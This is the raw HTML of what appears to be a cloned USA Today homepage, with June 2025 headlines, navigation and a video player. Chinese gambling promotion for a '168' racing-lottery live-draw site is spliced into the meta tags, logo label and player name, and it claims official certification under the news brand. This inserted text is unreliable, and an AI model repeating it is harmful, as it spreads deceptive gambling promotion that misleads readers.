Nova',Helvetica,Arial,sans-serif;-webkit-font-smoothing:initial;-moz-osx-font-smoothing:initial}.gnt_m_nls_em::placeholder{color:#303030;opacity:1}.gnt_m_nls_sb{order:2;width:36px;height:36px;padding:0;border:0;outline-offset:-1px;background:#626262;font:700 14px/16px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;color:#fff;-webkit-user-select:none;user-select:none}.gnt_m_nls_em:valid+.gnt_m_nls_sb{background:#1665cf;touch-action:manipulation;cursor:pointer}.gnt__mo{overflow:hidden;overflow:clip;margin-right:var(--gnt-sw,0);pointer-events:none;-webkit-user-select:none;user-select:none}.gnt_m_nls_sb_svg{width:24px;height:24px;padding:2px 0 0;fill:#FFF}.gnt_tbb{isolation:isolate;contain:content;clear:right;transform:translate3d(0,0,0);min-height:600px;margin-top:44px;font:initial;-webkit-user-select:none;user-select:none}.gnt_tbr{contain:strict;content-visibility:auto;transform:translate3d(0,0,0);height:200px!important;margin:0 auto 32px;-webkit-user-select:none;user-select:none}</style>
<meta content="summary_large_image" name="twitter:card"/>
<meta content="@168极速赛车开奖直播today" name="twitter:site"/>
<meta content="@168极速赛车开奖直播today" name="twitter:creator"/>
<meta content="USA 正规168极速赛车(中国)官方认证的线上最速直播平台 TODAY delivers current 免费提供线上查询最新赛车结果号码 看一分钟现场视频开奖记录 168极速赛车平台 在线开奖官网 168极速赛车开奖官方开奖 最新开奖号码 开奖直播手机版 APP下载 168官方赛车结果 历史数据查询 168一分钟极速赛车官网 168极速赛车全国开奖 168极速一分钟赛车开奖 168极速赛车开奖直播 直播一分钟赛车结果查询 168官网赛车历史走势 一分钟赛车官方开奖查询结果 national and local news, sports, entertainment, finance, technology, and more through award-winning journalism, photos, and videos." name="twitter:description"/>
</head><body><svg style="display:none"><symbol id="gnt_svg_external" viewBox="0 0 18 18"><path d="M12.43 5.5H10.5V4H15v4.5h-1.5V6.55l-4.56 4.56-1.06-1.06 4.55-4.55zm1.07 9v-3.75H15V16H3V4h5.25v1.5H4.5v9h9z"></path></symbol><symbol id="gnt_svg_video_play" viewBox="0 0 84 84"><circle cx="40.5" cy="40.5" fill="#303030" r="38" stroke="#0098FE" stroke-width="4"></circle><path d="M56 40.23l-22.5 13.5v-27z" fill="#FFF"></path></symbol><symbol id="gnt_svg_rightArrow" viewBox="0 0 24 24"><path d="M17.15 10.95H3v2.1h14.15l-3.31 3.46L15.27 18 21 12l-5.73-6-1.43 1.49z"></path></symbol><symbol id="gnt_svg_playCircle" viewBox="0 0 18 18"><path d="M9 15.5a6.5 6.5 0 1 1 0-13 6.5 6.5 0 0 1 0 13zM12.02 9L7.38 6.21v5.58L12.02 9z"></path></symbol><symbol id="gnt_svg_cameraSm" viewBox="0 0 18 18"><path d="M5.25 9.6a3.75 3.75 0 1 0 7.5 0 3.75 3.75 0 0 0-7.5 0zm7-4.52H15c.83 0 1.5.7 1.5 1.55v6.45c0 .85-.67 1.54-1.5 1.54H3c-.83 0-1.5-.69-1.5-1.54V6.63c0-.85.67-1.55 1.5-1.55h2.75c0-.86.68-1.7 1.5-1.7h3.5c.82 0 1.5.84 1.5 1.7zM9 12.17a2.5 2.5 0 1 1 0-5 2.5 2.5 0 0 1 0 5z"></path></symbol><symbol id="gnt_svg_email" viewBox="0 0 24 24"><path d="M3 5.88c0-.49.4-.88.9-.88h16.2c.5 0 .9.4.9.88v12.24c0 .49-.4.88-.9.88H3.9a.9.9 0 0 1-.9-.88V5.88zm9 5.21L3 6.74v1.74l9 4.35 9-4.35V6.74l-9 4.35z"></path></symbol></svg><header class="gnt_n" onmousedown="event.stopPropagation()" onmouseup="event.stopPropagation()"><div class="gnt_n_lg_w"><button aria-label="Skip to main content" class="gnt_n_sb" data-g-r="base_sb" data-t-l=":n|v|c|skip to main content"></button><a aria-label="168极速赛车开奖直播 TODAY" class="gnt_n_lg" data-t-l=":n|v|c|logo" href="index.html"><svg class="gnt_n_lg_svg" viewBox="0 2 78 28"><circle cx="14" cy="16" fill="#009bff" r="14"></circle><path d="M36 12.75a1.53 1.53 0 0 0 1.18-.45 1.82 1.82 0 0 0 .38-1.3V5.43h2.53V11A3.7 3.7 0 0 1 39 13.85a4.29 4.29 0 0 1-3 1 4.28 4.28 0 0 1-3-1A3.7 3.7 0 0 1 31.84 11V5.43h2.53V11a1.81 1.81 0 0 0 .42 1.28 1.52 1.52 0 0 0 1.21.47zm9.14 2.11a6.09 6.09 0 0 1-2.14-.39 5.26 5.26 0 0 1-1.8-1.11l1.22-1.54a4.17 4.17 0 0 0 1.22.77 3.89 3.89 0 0 0 1.5.28 1.64 1.64 0 0 0 .86-.19.63.63 0 0 0 .31-.57.67.67 0 0 0-.37-.59 5.35 5.35 0 0 0-1.3-.52l-.57-.15a4 4 0 0 1-1.9-1 2.35 2.35 0 0 1-.65-1.71 2.65 2.65 0 0 1 .48-1.5 3 3 0 0 1 1.28-1 4.64 4.64 0 0 1 1.89-.36 5.38 5.38 0 0 1 2 .39 5.82 5.82 0 0 1 1.71 1.03l-1.26 1.59a5.07 5.07 0 0 0-1.15-.73 3 3 0 0 0-1.31-.31 1.58 1.58 0 0 0-.84.18A.6.6 0 0 0 44 8a.7.7 0 0 0 .31.56 3.15 3.15 0 0 0 1.08.44l.69.19a4.25 4.25 0 0 1 2.11 1.12 2.42 2.42 0 0 1 .62 1.65 2.65 2.65 0 0 1-.46 1.54 3 3 0 0 1-1.29 1 4.73 4.73 0 0 1-1.92.36zm11.32-.18L55.87 13h-3.46l-.58 1.73h-2.5l3.39-9.25h2.94l3.34 9.2zM53 11.08h2.19l-1.04-3.24zM34.59 26.53v-7.21h-2.75v-2h8v2h-2.72v7.21zM45.16 26.71a4.92 4.92 0 0 1-2.47-.61A4.49 4.49 0 0 1 41 24.4a4.87 4.87 0 0 1-.63-2.48 5.15 5.15 0 0 1 .34-1.92 4.48 4.48 0 0 1 1-1.52 4.61 4.61 0 0 1 1.52-1 5.38 5.38 0 0 1 3.83 0 4.62 4.62 0 0 1 1.52 1 4.47 4.47 0 0 1 1 1.52 5.13 5.13 0 0 1 .42 1.92 4.87 4.87 0 0 1-.62 2.48 4.49 4.49 0 0 1-1.71 1.69 4.92 4.92 0 0 1-2.51.62zm0-2.09a2 2 0 0 0 1.16-.34 2.3 2.3 0 0 0 .78-.95 3.26 3.26 0 0 0 .29-1.41 3.31 3.31 0 0 0-.29-1.41 2.35 2.35 0 0 0-.78-1 2.12 2.12 0 0 0-2.33 0 2.35 2.35 0 0 0-.78 1 3.31 3.31 0 0 0-.29 1.41 3.26 3.26 0 0 0 .29 1.41 2.3 2.3 0 0 0 .78.95 2 2 0 0 0 1.17.33zm6.25 1.91v-9.25h3.65a4.88 4.88 0 0 1 2.43.59 4.31 4.31 0 0 1 1.65 1.63 5.12 5.12 0 0 1 0 4.8 4.31 4.31 0 0 1-1.65 1.63 4.88 4.88 0 0 1-2.43.59zm2.49-2h1.16a1.91 1.91 0 0 0 1.57-.72 3 3 0 0 0 .58-1.9 3 3 0 0 0-.58-1.9 1.91 1.91 0 0 0-1.57-.72H53.9zm13.3 2l-.58-1.73h-3.47l-.58 1.73h-2.5l3.39-9.25h2.94l3.39 9.25zm-3.41-3.6H66l-1.09-3.24zm10.88.27v3.33H72.1V23.2l-3.28-5.92h2.86L73.39 21l1.7-3.67h2.86z" fill="#404040"></path></svg></a></div><div class="gnt_n_fl"><a class="gnt_n_fl_l" data-c-lbl="USA TODAY CROSSWORD" data-t-l=":flags|o|c|1:entertainment:USA TODAY CROSSWORD:More ways to play 🧩" href="https://puzzles.usatoday.com/">More ways to play 🧩</a> <a class="gnt_n_fl_l" data-c-lbl="CHECK OUT 'WITNESS'" data-t-l=":flags|o|c|2:news:Check out 'WITNESS':Inside criminal minds 🧠" href="https://witness.usatoday.com/" style="border-color:#0098fe">Inside criminal minds 🧠</a> <a class="gnt_n_fl_l" data-c-lbl="WHAT'S YOUR SIGN?" data-t-l=":flags|o|c|3:life:WHAT'S YOUR SIGN?:Daily horoscopes 🌙 ⭐️" href="index-2.html" rel="sponsored" style="border-color:#aa50e6">Daily horoscopes 🌙 ⭐️</a> <a class="gnt_n_fl_l gnt_n_fl_l__li" data-c-lbl="USA TODAY SHOPPING" data-t-l=":flags|o|c|4:shopping:USA TODAY Shopping:What’s on your list? 🛍️" href="index-3.html">What’s on your list? 🛍️</a></div><div class="gnt_n_sm"><a class="gnt_n_sm_a" data-t-l=":tiffany tile (right masthead)|p|c|⚑m$1 for the first 6 months" data-u-sr="anon reg" elementtiming="nav-submsg" href="https://subscribe.usatoday.com/rr/masthead?gps-source=CPMASTHEAD&amp;itm_campaign=2025USATINTBSD2&amp;itm_medium=ONSITE&amp;onSuccessRedirectURL=https%3A%2F%2Fwww.usatoday.com%2F" rel="noopener" target="_blank"></a></div><nav aria-label="Global navigation" class="gnt_n_mn"><a class="gnt_n_mn_l gnt_n_mn_l__fi gnt_n_mn_ce" data-t-l=":n|v|c|us-news" elementtiming="nav-item" href="index-4.html">U.S.</a> <a class="gnt_n_mn_l gnt_n_mn_ce" data-t-l=":n|v|c|politics" href="index-5.html">Politics</a> <a class="gnt_n_mn_l gnt_n_mn_ce" data-t-l=":n|v|c|sports" href="index-6.html">Sports</a> <a class="gnt_n_mn_l gnt_n_mn_ce" data-t-l=":n|v|c|entertainment" href="index-7.html">Entertainment</a> <a class="gnt_n_mn_l gnt_n_mn_ce" data-t-l=":n|v|c|life" href="index-8.html">Life</a> <a class="gnt_n_mn_l gnt_n_mn_ce" data-t-l=":n|v|c|money" href="index-9.html">Money</a> <a class="gnt_n_mn_l gnt_n_mn_ce" data-t-l=":n|v|c|travel" href="index-10.html">Travel</a> <a class="gnt_n_mn_l gnt_n_mn_ce" data-t-l=":n|v|c|opinion" href="index-11.html">Opinion</a> <a class="gnt_n_mn_l gnt_n_mn_ce" data-t-l=":n|v|c|crossword" href="https://puzzles.usatoday.com/">Crossword</a><div class="gnt_n_dd_w" data-g-r="nav_ce nav_sh"><button aria-expanded="false" aria-haspopup="true" aria-label="Global Navigation" class="gnt_n_dd_bt gnt_n_mn_ce" data-g-ltn="navgd" data-g-r="nav_ab" data-g-tn="navgdp" data-t-l=":m|v|g|caret"><svg class="gnt_n_dd_bt_svg" viewBox="0 0 10 6"><path d="M5 3.35L8.64 0 10 1.4 5 6 0 1.4 1.36 0z"></path></svg></button><div class="gnt_n_dd_oy gnt_n_dd__sz" data-g-r="nav_oy"></div><div class="gnt_n_dd gnt_n_dd__sz" data-g-r="nav_dd nav_te nav_tv nav_ff" tabindex="0"><div class="gnt_n_dd_ls_w"><div class="gnt_n_dd_nt">ONLY AT USA TODAY:</div><div class="gnt_n_dd_ls"><a class="gnt_n_dd_ls_a" data-t-l=":m|v|c|newsletters" href="https://profile.usatoday.com/newsletters/manage/">Newsletters</a> <a class="gnt_n_dd_ls_a" data-t-l=":m|v|c|for-subscribers" href="index-12.html">For Subscribers</a> <a class="gnt_n_dd_ls_a" data-t-l=":m|v|c|from-the-archives" href="index-13.html">From the Archives</a> <a class="gnt_n_dd_ls_a" data-t-l=":m|v|c|crosswords" href="https://puzzles.usatoday.com/">Crossword</a> <a class="gnt_n_dd_ls_a" data-t-l=":m|v|c|e-edition" href="https://user.usatoday.com/user/enewspaper/">eNewspaper</a> <a class="gnt_n_dd_ls_a" data-t-l=":m|v|c|magazines" href="https://www.studiogci.com/">Magazines      <svg class="gnt_n_dd_ls_a__et_svg"><use viewBox="3 3 12 12" xlink:href="#gnt_svg_external"></use></svg></a><a class="gnt_n_dd_ls_a" data-t-l=":m|v|c|investigations" href="index-14.html">Investigations</a> <a class="gnt_n_dd_ls_a" data-t-l=":m|v|c|podcasts" href="index-15.html">Podcasts</a></div><div class="gnt_n_dd_ls"><a class="gnt_n_dd_ls_a" data-t-l=":m|v|c|video" href="index-16.html">Video</a> <a class="gnt_n_dd_ls_a" data-t-l=":m|v|c|humankind" href="index-17.html">Humankind</a> <a class="gnt_n_dd_ls_a" data-t-l=":m|v|c|witness" href="https://witness.usatoday.com/">WITNESS (True Crime)</a> <a class="gnt_n_dd_ls_a" data-t-l=":m|v|c|just-curious" href="index-18.html">Just Curious</a> <a class="gnt_n_dd_ls_a" data-t-l=":m|v|c|best-selling-books" href="booklist.html">Best-selling Booklist</a> <a class="gnt_n_dd_ls_a" data-t-l=":m|v|c|legals" href="public-notices.html">Legals</a> <a class="gnt_n_dd_ls_a" data-t-l=":m|v|c|press-releases" href="index-19.html" rel="sponsored">Press Releases</a></div><div class="gnt_n_dd_nt">OUR PORTFOLIO:</div><div class="gnt_n_dd_ls"><a class="gnt_n_dd_ls_a" data-t-l=":m|v|c|10best" href="https://10best.usatoday.com/">10BEST</a> <a class="gnt_n_dd_ls_a" data-t-l=":m|v|c|savings" href="https://savings.usatoday.com/">USAT Savings</a> <a class="gnt_n_dd_ls_a" data-t-l=":m|v|c|shopping" href="index-3.html">Shopping</a> <a class="gnt_n_dd_ls_a" data-t-l=":m|v|c|blueprint" href="index-20.html" rel="sponsored">Blueprint</a></div><div class="gnt_n_dd_ls"><a class="gnt_n_dd_ls_a" data-t-l=":m|v|c|witness" href="https://witness.usatoday.com/">WITNESS (True Crime)</a> <a class="gnt_n_dd_ls_a" data-t-l=":m|v|c|southern-kitchen" href="https://www.southernkitchen.com/">Southern Kitchen      <svg class="gnt_n_dd_ls_a__et_svg"><use viewBox="3 3 12 12" xlink:href="#gnt_svg_external"></use></svg></a><a class="gnt_n_dd_ls_a" data-t-l=":m|v|c|home-internet" href="index-21.html" rel="sponsored">Home Internet</a></div></div></div></div><div class="gnt_n_us"><div class="gnt_n_se" data-g-r="nav_ce"><a aria-expanded="false" aria-haspopup="true" aria-label="Search" class="gnt_n_se_a gnt_n_mn_ce" data-g-r="nav_ab" data-g-tn="navse" data-t-l=":r|r|g|icon" href="index-22.html" title="Search"><svg class="gnt_n_se_a_svg" viewBox="0 0 24 24"><path d="M15.75 14.33l4.96 4.96-1.42 1.42-4.96-4.96a6.5 6.5 0 1 1 1.41-1.41zM10.5 15a4.5 4.5 0 1 0 0-9 4.5 4.5 0 0 0 0 9z"></path></svg></a></div><a aria-label="Weather" class="gnt_n_wt gnt_n_mn_ce" data-t-l=":n|v|c|weather" href="index-23.html" rel="external noopener" target="_blank" title="Weather"></a> <a aria-label="Subscribe" class="gnt_n_us_sb" data-t-l=":n|p|c|subscribe" elementtiming="nav-subbt" href="https://subscribe.usatoday.com/navsub?gps-source=CPTOPNAVBAR&amp;itm_campaign=2025USATINTBSD2&amp;itm_medium=ONSITE&amp;onSuccessRedirectURL=https%3A%2F%2Fwww.usatoday.com%2F" rel="noopener" target="_blank"></a><div class="gnt_n_us_a_w" data-g-r="nav_ce"><a aria-expanded="false" aria-haspopup="true" aria-label="Sign In" class="gnt_n_us_a gnt_n_mn_ce" data-g-r="nav_ab" data-g-tn="navus" data-t-l=":m|a|g|sign in / salutation" href="https://login.usatoday.com/USAT-GUP/authenticate/?success-url=https%3A%2F%2Fwww.usatoday.com%2F&amp;cancel-url=https%3A%2F%2Fwww.usatoday.com%2F"><svg class="gnt_n_us_a_svg" viewBox="0 0 10 6"><path d="M5 3.35L8.64 0 10 1.4 5 6 0 1.4 1.36 0z"></path></svg></a></div></div></nav></header><aside aria-label="advertisement" class="gnt_m gnt_x gnt_x__lbl gnt_x__hi"><div class="gnt_x_sl gnt_x_hi" id="ad-slot-7103-usatoday-high_impact-homepage-1-ac1"></div></aside><main class="gnt_cw"><div class="gnt_pr"><div class="gnt_m_tt" data-tb-region="Top Table"><div class="gnt_m_tt_col gnt_m_tt_col__fc"><a class="gnt_m_tl" data-t-l=":top table|o|c|brief tile" data-tb-link="" data-tb-region-item="" href="index-24.html"><img alt="" class="gnt_m_tl_i" data-tb-thumbnail="" decoding="async" src="84040202007-20250602-t-201614-z-78062789-rc-2-pacaq-7-ndk-rtrmadp-3-usajusticebidenae29.html" srcset="/gcdn/authoring/authoring-images/2025/06/05/USAT/84040202007-20250602-t-201614-z-78062789-rc-2-pacaq-7-ndk-rtrmadp-3-usajusticebiden.JPG?crop=4832,2718,x22,y81&amp;width=420&amp;height=236&amp;format=pjpg&amp;auto=webp 2x"/><div class="gnt_m_tl_c gnt_m_tl_c__br" data-c-br="Trump ordered an investigation of his predecessor, Joe Biden, for alleged 'cognitive decline' and use of an autopen to sign official documents." data-tb-title="">Trump orders probe of Biden's alleged 'cognitive decline'</div><div class="gnt_sbt gnt_sbt__ms gnt_sbt__ts" data-c-dt="11:11 p.m. ET June 4" data-c-ms="POLITICS" data-tb-cat-and-date="" style="--gnt-bc:#626262"></div></a><a class="gnt_m_tl" data-t-l=":top table|o|c|tile:1" data-tb-link="" data-tb-region-item="" href="index-25.html"><img alt="" class="gnt_m_tl_i" data-tb-thumbnail="" decoding="async" src="84043271007-draisaitl-goalef77.html" srcset="/gcdn/authoring/authoring-images/2025/06/05/USAT/84043271007-draisaitl-goal.jpg?crop=4100,2306,x0,y0&amp;width=420&amp;height=236&amp;format=pjpg&amp;auto=webp 2x"/><div class="gnt_m_tl_c" data-tb-title="">Oilers beat Panthers in OT after Game 1 rally: Highlights</div><div class="gnt_sbt gnt_sbt__ms gnt_sbt__ts" data-c-dt="1:06 a.m. ET June 5" data-c-ms="NHL" data-tb-cat-and-date="" style="--gnt-bc:#AA1E23"></div></a><a class="gnt_m_tl" data-t-l=":top table|o|c|tile:2" data-tb-link="" data-tb-region-item="" href="index-26.html"><img alt="" class="gnt_m_tl_i" data-tb-thumbnail="" decoding="async" src="84008114007-mode-202c2.html" srcset="/gcdn/authoring/authoring-images/2025/06/03/USAT/84008114007-mode-2.png?crop=764,430,x57,y100&amp;width=420&amp;height=236&amp;format=pjpg&amp;auto=webp 2x"/><div class="gnt_m_tl_c" data-tb-title="">You can finally buy the Nintendo Switch 2 today! Get it before it sells out</div><div class="gnt_sbt gnt_sbt__ms gnt_sbt__ts" data-c-dt="12:32 a.m. ET June 5" data-c-ms="SHOPPING" data-tb-cat-and-date="" style="--gnt-bc:#0A32A0"></div></a><a class="gnt_x__nft gnt_m_tl" data-g-r="base_nft" data-t-l=":top table|o|c|branded content tile" data-x-bc="%3Cimg%20class%3D%22gnt_m_tl_i%22%20src%3D%22%7Bis%7D%22%20alt%20decoding%3D%22async%22%20crossorigin%3E%3Cdiv%20class%3D%22gnt_m_tl_c%22%3E%7Bti%7D%3C%2Fdiv%3E%3Cdiv%20class%3D%22gnt_sbt%20gnt_sbt__by%20gnt_sbt__ms%22%20data-c-ms%3D%22%7Blb%7D%22%20style%3D%22--gnt-bc%3A%23626262%22%3E%3C%2Fdiv%3E" data-x-btb="" data-x-em="egFb" data-x-sm="cPlrSetup" data-x-src="https://securepubads.g.doubleclick.net/gampad/adx?t=position%3Dnative-front_tile&amp;iu=7103%2Fusatoday%2Fnative-front_tile%2Fhomepage&amp;sz=2x3&amp;cust_params=cst_section%3Dhomepage%26pageType%3Dhome-front%26property%3DUSAT%26sitepage%3DUSAT%2Fhome%26ssts_section%3Dhome" data-x-sx="native-front_tile" data-x-u="/7103/usatoday/native-front_tile/homepage" referrerpolicy="no-referrer-when-downgrade" rel="sponsored"></a></div><div class="gnt_m_tt_col"><a class="gnt_m_he gnt_m_he__br" data-c-br="President Trump has issued a travel ban blocking the entry of foreign nationals from 12 countries and partially restricting travel from seven others." data-t-l=":top table|o|c|hero" data-tb-link="" data-tb-region-item="" href="index-27.html"><img alt="" class="gnt_m_he_i" data-tb-thumbnail="" decoding="async" elementtiming="mod-hero-image" fetchpriority="high" src="84042063007-221868039516e4.html" srcset="/gcdn/authoring/authoring-images/2025/06/05/USAT/84042063007-2218680395.jpg?crop=2913,1638,x1283,y26&amp;width=860&amp;height=484&amp;format=pjpg&amp;auto=webp 2x"/> <span data-tb-title="">Trump signs proclamation banning travel into US from 12 nations</span><div class="gnt_sbt gnt_sbt__ms gnt_sbt__ts gnt_sbt__mg" data-c-dt="12:25 a.m. ET June 5" data-c-ms="POLITICS" data-tb-cat-and-date="" style="--gnt-bc:#626262"></div></a><a class="gnt_m_tli gnt_m_tli__fc" data-t-l=":top table|o|c|list item:1" data-tb-link="" data-tb-region-item="" href="index-28.html"><figure class="gnt_m_tli_f"><img alt="" class="gnt_m_tli_i" data-tb-thumbnail="" decoding="async" src="83926046007-20250529-t-141028-z-890541359-rc-2-orea-1-l-5-tr-rtrmadp-3-usacommencementharvard65a5.html" srcset="/gcdn/authoring/authoring-images/2025/05/29/USAT/83926046007-20250529-t-141028-z-890541359-rc-2-orea-1-l-5-tr-rtrmadp-3-usacommencementharvard.JPG?crop=3667,3666,x275,y0&amp;width=260&amp;height=260&amp;format=pjpg&amp;auto=webp 2x"/></figure><div class="gnt_m_tli_c gnt_m_tl_c__br" data-c-br="About 25% of Harvard's enrollment consists of international students, and university officials have been pushing back against White House attacks." data-tb-title="">Trump bans Harvard from admitting new international students<div class="gnt_sbt gnt_sbt__ms gnt_sbt__ts" data-c-dt="8:29 p.m. ET June 4" data-c-ms="NATION" data-tb-cat-and-date="" style="--gnt-bc:#0A32A0"></div></div></a><a class="gnt_m_tli" data-t-l=":top table|o|c|list item:2" data-tb-link="" data-tb-region-item="" href="index-29.html"><figure class="gnt_m_tli_f"><img alt="" class="gnt_m_tli_i" data-tb-thumbnail="" decoding="async" src="84038656007-usatsi-24986372953b.html" srcset="/gcdn/authoring/authoring-images/2025/06/05/USAT/84038656007-usatsi-24986372.jpg?crop=3327,3323,x1473,y4&amp;width=260&amp;height=260&amp;format=pjpg&amp;auto=webp 2x"/></figure><div class="gnt_m_tli_c gnt_m_tl_c__br" data-c-br="Shaquille O'Neal may have earned close to $1 billion as he continues to thrive off the court in retirement, according to one of his agents." data-tb-title="">Shaq continues to grow fortune and fame as NBA Finals begin<div class="gnt_sbt gnt_sbt__ms gnt_sbt__ts" data-c-dt="1:03 a.m. ET June 5" data-c-ms="NBA PLAYOFFS" data-tb-cat-and-date="" style="--gnt-bc:#AA1E23"></div></div></a><a class="gnt_m_tli" data-t-l=":top table|o|c|list item:3" data-tb-link="" data-tb-region-item="" href="index-30.html"><figure class="gnt_m_tli_f"><img alt="" class="gnt_m_tli_i" data-tb-thumbnail="" decoding="async" src="84025710007-mcdwick-uv-034684f.html" srcset="/gcdn/authoring/authoring-images/2025/06/04/USAT/84025710007-mcdwick-uv-034.jpg?crop=2591,2590,x0,y0&amp;width=260&amp;height=260&amp;format=pjpg&amp;auto=webp 2x"/></figure><div class="gnt_m_tli_c gnt_m_tl_c__br" data-c-br='The first trailer for "Wicked: For Good," which adapts the second half of the original Broadway musical, is finally here.' data-tb-title="">Ariana Grande and Cynthia Erivo return in 'Wicked: For Good' trailer<div class="gnt_sbt gnt_sbt__ms gnt_sbt__ts" data-c-dt="10:23 p.m. ET June 4" data-c-ms="MOVIES" data-tb-cat-and-date="" style="--gnt-bc:#691464"></div></div></a></div>
</div><div class="gnt_m_dl">Featured Videos</div><div class="gnt_m gnt_m_fv"><aside aria-label="Video - Watch bride’s father stop the wedding for the sweetest reason" class="gnt_em gnt_em_vp__tp gnt_em__el" data-g-r="lazy" data-gl-method="tvae"><div class="gnt_em_vp_w" data-c-vt="teal" data-g-r="vp_tp" data-t-pl="teal-sectionfrontvideoplayer-homefront"><button aria-label="Play video" class="gnt_em_vp_a gnt_em_vp__tp_a" data-c-vpattrs='{"muted":true,"bContent":false,"an":"usatoday","pn":"168极速赛车开奖直播 TODAY","vidNum":1,"sfvp":true}' data-c-vpdata="{&quot;adsEnabled&quot;:true,&quot;awsPath&quot;:&quot;lifestyle/humankind&quot;,&quot;byline&quot;:&quot;&quot;,&quot;canonicalURL&quot;:&quot;&quot;,&quot;contentSourceCode&quot;:&quot;USAT&quot;,&quot;credit&quot;:&quot;&quot;,&quot;duration&quot;:80000,&quot;headline&quot;:&quot;Watch bride’s father stop the wedding for the sweetest reason&quot;,&quot;hlsURL&quot;:&quot;https://hlsmedia.gannett-cdn.com/authoring/videos/zype/renditions/6840b83009abaf00018c3af6/480p_30fps,720p_30fps,1080p_30fps,master.m3u8?subtitles=84036511007&quot;,&quot;id&quot;:&quot;84036511007&quot;,&quot;image&quot;:{&quot;opto&quot;:true,&quot;url&quot;:&quot;/gcdn/authoring/authoring-images/2025/06/04/USAT/84036533007-father-of-the-bride-stops-the-wedding-for-a-surprise-gesture-thumb-2.jpg?crop=1919,1079,x0,y0&quot;},&quot;keywords&quot;:&quot;Weddings,Good News,Weddings,South Dakota,Video Syndication - USAT,Syndication - Vertical Video,Video Syndication - OTT Platforms,Overall Neutral&quot;,&quot;mp4URL&quot;:&quot;&quot;,&quot;origin&quot;:&quot;USA TODAY&quot;,&quot;pageURL&quot;:{&quot;long&quot;:&quot;https://www.usatoday.com/videos/life/humankind/2025/06/04/watch-this-father-of-the-brides-emotional-gesture/84036511007/&quot;},&quot;promoBrief&quot;:&quot;Father of the bride Justo Tobar Jr. invites the bride's stepfather to join him in walking the bride down the aisle in Belle Fourche, South Dakota.&quot;,&quot;propertyName&quot;:&quot;USATODAY&quot;,&quot;series&quot;:&quot;&quot;,&quot;ssts&quot;:{&quot;section&quot;:&quot;life&quot;,&quot;subsection&quot;:&quot;humankind&quot;,&quot;topic&quot;:&quot;&quot;,&quot;subtopic&quot;:&quot;&quot;},&quot;tags&quot;:[{&quot;id&quot;:&quot;128c5551-e690-42a6-822a-a6c8f27a756b&quot;,&quot;name&quot;:&quot;Weddings&quot;},{&quot;id&quot;:&quot;f9b502bd-c027-40ad-9b8d-7b8e4bfc008f&quot;,&quot;name&quot;:&quot;Good News&quot;},{&quot;id&quot;:&quot;3c2d00bd-35db-44d3-b6e5-0b321bc0610e&quot;,&quot;name&quot;:&quot;Weddings&quot;},{&quot;id&quot;:&quot;bf08351d-5762-4e52-abf0-a8fc47ccee4c&quot;,&quot;name&quot;:&quot;South Dakota&quot;},{&quot;id&quot;:&quot;6f55135f-3b5e-490d-8a52-a3b8e1f11ee7&quot;,&quot;name&quot;:&quot;Video Syndication - USAT&quot;},{&quot;id&quot;:&quot;e0175a3c-0c15-42c4-b26b-43a3fc96471f&quot;,&quot;name&quot;:&quot;Syndication - Vertical Video&quot;},{&quot;id&quot;:&quot;16fe9f9b-4247-4e2e-a73c-9fac5b14d01b&quot;,&quot;name&quot;:&quot;Video Syndication - OTT Platforms&quot;},{&quot;id&quot;:&quot;b1f98bf0-fec4-4355-b249-83c774dfa894&quot;,&quot;name&quot;:&quot;Overall Neutral&quot;}],&quot;title&quot;:&quot;Watch this father of the bride's emotional gesture&quot;,&quot;url&quot;:&quot;/videos/life/humankind/2025/06/04/watch-this-father-of-the-brides-emotional-gesture/84036511007/&quot;}" data-c-vppids='["84010769007","83996546007","83948339007","83917572007","83858004007","83896945007","83885204007","83807386007","83580779007","83769467007","83727086007","83656591007","83630073007","83600431007","83586182007","83521793007","83514490007","83494265007","83473977007","83461431007","83431867007","83396752007","83375841007","83374848007"]' data-g-r="vp_ap vp_tg"><img alt="" class="gnt_em_vp_img" data-g-r="vp_po" decoding="async" fetchpriority="high" src="84036533007-father-of-the-bride-stops-the-wedding-for-a-surprise-gesture-thumb-2aa2e.html"/><svg class="gnt_em_vp_svg"><use xlink:href="#gnt_svg_video_play"></use></svg></button></div><div class="gnt_em_vh" data-c-et="Watch bride’s father stop the wedding for the sweetest reason"></div><div aria-label="Father of the bride Justo Tobar Jr. invites the bride's stepfather to join him in walking the bride down the aisle in Belle Fourche, South Dakota." class="gnt_em_vb gnt_em_vb__he"></div></aside></div><div class="gnt_m gnt_m_fyh"><div class="gnt_m_fyh_t">For You</div>Which topics matter most to you? Add your favorites and you’ll see more of these stories in the <a class="gnt_m_fyh_ds_a gnt_m_fyh_a" data-t-l=":my topics|o|c|for you front" href="index-31.html">For You</a> section.<gnt-fybm aria-busy="true" data-g-r="lazy" data-gl-method="fybm"></gnt-fybm><a class="gnt_m_fyh_va gnt_m_fyh_a" data-t-l=":my topics|o|c|view for you" href="index-31.html">View For You<svg class="gnt_m_fyh_m_s gnt_m_fyh_va_svg"><use xlink:href="#gnt_svg_rightArrow"></use></svg></a></div><div class="gnt_m_dl">More Top Stories</div><div class="gnt_m gnt_m_sl" data-g-r="lazy lazy_p" data-gl-type="img" data-tb-region="More Top Stories"><a class="gnt_m_sl_a gnt_m_sl_a__nlc" data-c-ms="POLITICS" data-t-l=":split list|o|c|1" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-32.html" title="Trump's travel ban is back: What happened during first term?"><img alt="" class="gnt_m_sl_i" data-g-r="lazy_c" data-gl-src="/gcdn/authoring/authoring-images/2025/06/05/USAT/84039756007-20171227-t-205615-z-146976973-rc-138-b-8-f-01-b-0-rtrmadp-3-usaimmigrationyemeniprotest.JPG?crop=2268,2268,x1134,y0&amp;width=75&amp;height=75&amp;format=pjpg&amp;auto=webp" data-gl-srcset="/gcdn/authoring/authoring-images/2025/06/05/USAT/84039756007-20171227-t-205615-z-146976973-rc-138-b-8-f-01-b-0-rtrmadp-3-usaimmigrationyemeniprotest.JPG?crop=2268,2268,x1134,y0&amp;width=150&amp;height=150&amp;format=pjpg&amp;auto=webp 2x" data-tb-thumbnail="" decoding="async"/> Trump's travel ban is back: What happened during first…<div class="gnt_m_sl_a_sb" data-c-ms="POLITICS" data-tb-cat="" style="--gnt-bc:#626262"></div></a><a class="gnt_m_sl_a gnt_m_sl_a__nlc" data-c-ms="CELEBRITIES" data-t-l=":split list|o|c|2" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-33.html" title="Halle Bailey's ex makes emergency request to stop travel plans with son"><img alt="" class="gnt_m_sl_i" data-g-r="lazy_c" 